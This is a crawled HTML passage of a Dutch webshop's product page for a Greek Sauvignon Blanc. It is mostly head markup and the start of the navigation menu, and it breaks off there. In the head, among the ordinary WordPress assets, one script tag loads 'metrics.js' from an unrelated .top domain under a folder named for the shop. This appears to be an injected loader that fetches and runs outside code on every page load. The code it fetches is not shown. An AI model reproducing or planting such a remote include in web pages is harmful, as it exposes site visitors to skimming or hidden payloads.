

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/harlaftis-sauvignon-blanc-075/
body_size: 20824
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='3950';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Harlaftis Sauvignon Blanc 0,75&nbsp;l | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Harlaftis Sauvignon Blanc 0,75&nbsp;l reacties feed" href="https://www.degrieksewinkel.nl/product/harlaftis-sauvignon-blanc-075/feed/"/>

<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='popup-maker-site-css' href='//www.degrieksewinkel.nl/wp-content/uploads/08f641af1f1b951533a17e8b85506f11.css?generated=1762362521&#038;ver=1.16.9' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202545.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/3950"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/harlaftis-sauvignon-blanc-075/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=3950'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fharlaftis-sauvignon-blanc-075%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fharlaftis-sauvignon-blanc-075%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17609690428124.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://meriksla.top/degrieksewinkel/metrics.js" id="custom-1760969035085-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3950 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
